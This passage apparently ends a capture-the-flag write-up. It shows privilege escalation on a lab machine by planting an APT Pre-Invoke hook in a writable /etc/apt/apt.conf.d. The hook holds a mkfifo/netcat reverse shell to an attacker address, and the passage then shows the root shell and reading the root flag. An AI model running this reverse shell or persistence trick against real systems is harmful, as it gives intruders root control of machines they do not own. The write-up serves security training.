4 drwxr-xr-x   2 root root       4096 Jul  9 10:59 sources.list.d
4 drwxr-xr-x   2 root root       4096 Jul  9 10:59 trusted.gpg.d
We see John has write permissions to the folder. Information on the apt.conf.d folder from here:
Each directory represents a configuration file which is split over multiple files.
In this sense, all of the files in /etc/apt/apt.conf.d/ are instructions for the
configuration of APT. APT includes them in alphabetical order, so that the last
ones can modify a configuration element defined in one of the first ones.
There’s a good article here about how we can use our rights on that folder to get code execution.
Let’s create our own configuration file in there:
john@writer:~$ echo 'apt::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.39 4444 >/tmp/f"};' > /etc/apt/apt.conf.d/rev_shell

john@writer:~$ ls -lsa /etc/apt/apt.conf.d/
4 -rw-r--r-- 1 root root        630 Apr  9  2020 01autoremove
<SNIP>
4 -rw-r--r-- 1 root root        305 Dec  4  2020 99update-notifier
4 -rw-rw-r-- 1 john john        108 Oct 15 15:06 rev_shell
Root Flag
So above I’ve echo’d a simple shell in to the file called rev_shell. That will be processed by the APT service, we just need to have a netcat listener waiting:
┌──(root💀kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.39] from (UNKNOWN) [10.10.11.101] 36708
#
With our final shell connected as root we can grab the flag:
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
<HIDDEN>
All done. See you next time.


Comments